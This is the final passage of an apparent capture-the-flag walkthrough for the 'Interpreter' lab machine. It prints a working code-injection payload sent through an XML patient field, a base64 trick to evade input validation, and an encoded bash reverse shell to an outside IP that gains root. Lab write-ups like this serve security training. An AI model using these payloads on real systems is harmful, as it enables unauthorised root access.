python3 -c "import urllib.request; data=b'''<?xml version=\"1.0\"?><patient><firstname>{__import__('os').popen('id').read()}</firstname><lastname>Doe</lastname><sender_app>app</sender_app><timestamp>20260227</timestamp><birth_date>01/01/1990</birth_date><gender>M</gender></patient>'''; req=urllib.request.Request('http://127.0.0.1:54321/addPatient', data=data, headers={'Content-Type':'application/xml'}, method='POST'); print(urllib.request.urlopen(req).read().decode())"

Here we have confirmed that our command executed as root user. Now we have to try and get a reverse shell. But we can't directly use the reverse shell payload here, as there is validation. To bypass this we can encode the payload use it.

We can use the decode functionality of python to decode the string and trigger the reverse shell.
{__import__('os').system(__import__('base64').b64decode('BASE64STRING').decode())}
Now use this python code in our request and trigger the reverse shell.
python3 -c "import urllib.request; data=b'''<?xml version=\"1.0\"?><patient><firstname>{__import__('os').system(__import__('base64').b64decode('YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4xODYvNDQ0NCAwPiYxJw==').decode())}</firstname><lastname>Doe</lastname><sender_app>app</sender_app><timestamp>20260227</timestamp><birth_date>01/01/1990</birth_date><gender>M</gender></patient>'''; req=urllib.request.Request('http://127.0.0.1:54321/addPatient', data=data, headers={'Content-Type':'application/xml'}, method='POST'); print(urllib.request.urlopen(req).read().decode())"


We got a shell as root. Now capture the root flag from /root/root.txt.

We successfully completed the Interpreter machine ✨.
Thank you for refering this write-up!